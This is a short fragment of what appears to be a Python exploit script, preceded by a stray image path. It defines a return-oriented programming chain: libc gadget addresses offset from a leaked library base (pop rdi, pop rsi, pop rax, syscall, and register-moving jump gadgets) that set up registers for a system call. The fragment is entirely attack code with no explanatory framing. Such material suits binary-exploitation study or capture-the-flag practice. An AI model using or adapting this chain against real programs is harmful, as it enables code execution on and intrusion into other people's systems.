 print "************payload***************"
L1=lib_base+0x00000000000ea69a #: pop rcx ; pop rbx ; ret
L2=lib_base+0x0000000000033544 #: pop rax ; ret
L3=lib_base+0x0000000000021102 #: pop rdi ; ret
L4=lib_base+0x00000000000202e8 #: pop rsi ; ret
L5=0x4005ba #add    %rdi,%rsi  # L5=lib_base+0x0000000000033412 #: add rsi, rdi ; jmp rsi
L6=lib_base+0x00000000000202e8 #: pop rsi ; ret
L7=lib_base+0x00000000000026bf #: syscall
JMP1=lib_base+0x0000000000084caa #: pop r12 ; jmp rax
JMP2=lib_base+0x000000000011437d #: mov rdx, r12 ; call rax
JMP3=lib_base+0x0000000000135876 #: pop rax ; jmp rcx
JMP4=lib_base+0x0000000000135876 #: pop rax ; jmp rcx
JMP5=lib_base+0x0000000000021102 #: pop rdi ; ret